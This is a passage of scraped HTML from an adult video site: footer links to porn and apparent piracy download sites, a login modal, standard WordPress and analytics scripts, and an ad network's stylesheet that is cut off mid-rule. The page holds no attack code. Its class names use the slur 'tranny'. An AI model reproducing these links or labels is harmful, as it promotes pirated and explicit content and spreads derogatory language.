<li id="menu-item-27496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27496"><a href="https://mydesiporn.xyz/">Desi porn</a></li>
<li id="menu-item-25770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25770"><a href="https://xxx69.cam/">xxx69</a></li>
<li id="menu-item-27824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://mydesiporn.xyz/">Masahub</a></li>
<li id="menu-item-28961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28961"><a href="https://mlwbd.cam/">Mlwbd.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
<li id="menu-item-28962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28962"><a href="https://mlwbd.cam/">Mlw bd com</a></li>
<li id="menu-item-28468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28468"><a href="https://mlwbd.cam/">Download Full Video</a></li>
<li id="menu-item-28938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28938"><a href="https://4xvideo.com/">Playvids</a></li>
</ul>
</li>
</ul></div>				</div>			
<div class="site-info">
All rights reserved. Powered by Fuqq.cam				</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to Fuq.com Watch Free Porn Videos on fuqq.cam</h3>
<form id="wpst_login_form" action="https://fuqq.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="f4d915881d" /><input type="hidden" name="_wp_http_referer" value="/category/brazzers/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://fuqq.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="f4d915881d" /><input type="hidden" name="_wp_http_referer" value="/category/brazzers/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://fuqq.cam/wp-admin/admin-ajax.php","nonce":"2f9f5aed7a","ctpl_installed":"1"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/main.js?ver=1.7.0" id="wpst-main-js"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://fuqq.cam/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214036370\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"fuqq.cam\",\"arch_cat\":\"brazzers\",\"arch_results\":\"50\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "214036370", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fuqq.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="572714dfa0d64834e4115dd9-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fuqq.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="572714dfa0d64834e4115dd9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3500d48842394d86a1420562a8d746f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.380 seconds, on December 24, 2025 @ 12:51 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cdn.tsyndicate.com/sdk/v1/n.v2.css
body_size: 4591
content:
.mn-container-title{font-size:20px;padding:0 0 3px 0;font-family:Arial,Helvetica,sans-serif;text-align:left}.mn-container-title.mn-container-title_position_left{text-align:left}.mn-container-title.mn-container-title_position_right{text-align:right}.mn-container-adsby{font-size:11px;line-height:12px;font-family:Arial,Helvetica,sans-serif;padding:0 0 6px 0;text-align:right}.mn-container-adsby.mn-container-adsby_position_left,.mn-container-adsby.mn-container-adsby_position_bottom-left{text-align:left}.mn-container-adsby.mn-container-adsby_position_right,.mn-container-adsby.mn-container-adsby_position_bottom-right{text-align:right}.mn-container-adsby__link{color:#999;text-decoration:none}.mn-container-adsby__a{text-decoration:underline}.mn-container-adsby-info{width:14px;height:14px;display:inline-block;line-height:0;padding:2px;position:relative;box-sizing:content-box}.mn-container-adsby-info__icon{display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20width%3D%2716%27%20height%3D%2716%27%20viewBox%3D%270%200%2016%2016%27%3E%3Cg%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Cpath%20d%3D%27M0%200h16v16H0z%27/%3E%3Cpath%20d%3D%27M8%201.333A6.67%206.67%200%200%200%201.333%208%206.67%206.67%200%200%200%208%2014.667%206.67%206.67%200%200%200%2014.667%208%206.67%206.67%200%200%200%208%201.333zm.667%2010H7.333v-4h1.334v4zm0-5.333H7.333V4.667h1.334V6z%27%20fill%3D%27%23CDCDCD%27%20fill-rule%3D%27nonzero%27/%3E%3C/g%3E%3C/svg%3E") no-repeat 50% 50%}.mn-container-adsby-info__msg{display:none;position:absolute;background:#ccc;height:14px;padding:2px 4px;line-height:14px;font-size:11px;color:#fff;white-space:nowrap;top:0;left:18px;text-decoration:none;text-align:left;box-sizing:content-box;border-radius:4px}.mn-container-adsby-info__msg_bottom-left,.mn-container-adsby-info__msg_left{right:auto;left:18px;padding-left:3px}.mn-container-adsby-info__msg_bottom-right,.mn-container-adsby-info__msg_right{left:auto;right:18px;padding-right:3px}.mn-container-adsby-info:hover .mn-container-adsby-info__msg{display:block}.mn-thumb__label{display:block;height:82px;margin-left:0;margin-right:0px;padding:0 5px;-webkit-line-clamp:2;font-family:Arial,Helvetica,sans-serif}.mn-thumb__label_deferred{background:none !important}.mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 0 0;display:block;overflow:hidden;width:auto !important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;max-height:65px;*height:65px;color:#000;box-sizing:content-box;position:relative;-webkit-box-orient:vertical}.mn-thumb__label-title-link{display:block;color:#000;font-size:14px;line-height:1.3em;font-weight:normal}.mn-thumb__label-brand{color:#999;font-size:11px;font-weight:bold;text-decoration:none;background-image:none;line-height:1.2em;max-height:22px;overflow:hidden;display:block;padding:3px 0 0;box-sizing:content-box}.mn-thumb__label-brand-link{color:#999}.mn-thumb__label-brand-icon{background-repeat:no-repeat;background-position-y:center;padding-left:20px}.mn-thumb{direction:ltr;cursor:default !important;overflow:hidden;background:none;background-color:rgba(0,0,0,0);padding:0;margin:0;height:auto;width:98.99%;_width:auto;border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;position:relative;float:left;margin:0 0 1% 1%}.mn-thumb a{border:0;cursor:pointer;text-decoration:none !important;outline:0}.mn-thumb__holder{position:relative;width:100%;height:auto;overflow:hidden}.mn-thumb__img{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;display:block;overflow:hidden !important;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;transition:all .3s ease-in-out}.mn-thumb__img:hover{transform:scale(1.3, 1.3)}.mn-thumb__img.mn-thumb__img_no-img{background:#ccc}.mn-thumb__video{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;overflow:hidden !important;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;height:100%;object-fit:cover}.mn-thumb__arrow{position:absolute;right:6px;bottom:6px;width:26.7px;height:26.7px;cursor:pointer;background-color:#000;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width='33.3' height='33.3' viewBox='0 0 33.3 33.3' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.65h15.3M24.3 16.65l-8.35-8.35M24.3 16.65l-8.35 8.35' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:100% 80%;border:none}.mn-thumb__video.mn-thumb__img_no-img{background:#ccc;height:100%}.mn-thumb__tracker{position:absolute;top:30%;left:50%;margin:0;padding:0;border:0;border-width:0;opacity:0;visibility:hidden}.mn-thumb__aspect{width:1px}.mn-thumb-spinner{text-align:center;position:absolute;top:0;bottom:0;left:0;right:0;width:50%;height:14px;margin:auto}.mn-thumb-spinner__disc{width:14px;height:14px;background-color:#333;border-radius:100%;display:inline-block;animation:mn-thumb-spinner-bouncedelay 1.4s infinite ease-in-out both}.mn-thumb-spinner__disc-1{animation-delay:-0.32s}.mn-thumb-spinner__disc-2{animation-delay:-0.16s}@keyframes mn-thumb-spinner-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.gender-icon{height:100%;width:100%;background-repeat:no-repeat}.gender-icon__wrapper{position:absolute;z-index:10;top:4px;width:18px;height:18px;padding:1px 2px;background-color:rgba(0,0,0,.6);border-radius:3px}.gender-icon__female{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c14.3 0 26 11.6 26 25.9 0 13.2-9.8 24-22.5 25.7v5.7H59v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-14.3 11.6-25.9 25.9-25.9zm0 6.8c-10.6 0-19.1 8.5-19.1 19.1S39.4 69.1 50 69.1c10.6 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/svg%3E")}.gender-icon__females{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__femaleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1s-8.5-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L93.8 34l-4.7-4.7-5.1 5c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l4.1-4.1L31 17.7l.3 3z' fill='%23A862FF'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__group,.gender-icon__maleFemale,.gender-icon__couple{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 25.9-25.9 25.9-5.1 0-9.8-1.5-13.9-4-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1h-1.2c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 5.7 0 11.3 1.9 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__male{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M82.4 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7C75.9 64.4 64.3 76 50 76c-14.3 0-25.9-11.6-25.9-25.9s11.6-26 25.9-26c6 0 11.4 2 15.8 5.4l5.1-5.2-4.7-4.7 16.2-1.9zM50 30.9c-10.5 0-19.1 8.6-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.6 19.1-19.1S60.6 30.9 50 30.9z' fill='%2361ACEC'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__maleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7 16.2-1.9-1.9 16.2-4.7-4.7-5.1 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10-1.2.3 3z' fill='%23A862FF'%3E%3C/path%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.1-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2c-4 2.5-8.6 3.9-13.7 3.9C15.8 75.9 4.2 64.3 4.2 50s11.6-25.9 25.9-25.9c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__males,.gender-icon__gays{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%2361ACEC'%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.8-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.6-8.6-19.1-19.1-19.1-10.6.1-19.2 8.7-19.2 19.3s8.6 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2C39.7 74.6 35 76 30 76 15.7 76 4 64.4 4 50s11.6-26 26-26c6 0 11.5 2 15.8 5.4l5.2-5.2-4.7-4.7 16.3-1.8z'%3E%3C/path%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 26-26 26-5.1 0-9.9-1.5-13.9-4-3.9-2.5-7.1-6-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.6 0 19.1-8.6 19.1-19.1 0-10.2-7.9-18.5-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.2-5.2-4.7-4.7 16.3-1.9z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__lesbians{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__tranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L80.5 34l-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7-1.9-16.2 16.2 1.9-4.7 4.7 5.1 5.1c4.3-3.2 9.8-5.2 15.7-5.2zm0 6.8c-10.5 0-19.1 8.5-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23A862FF'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__trannies{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23A862FF'%3E%3Cpath d='M33.4 24.1c5.7 0 11.3 1.9 15.8 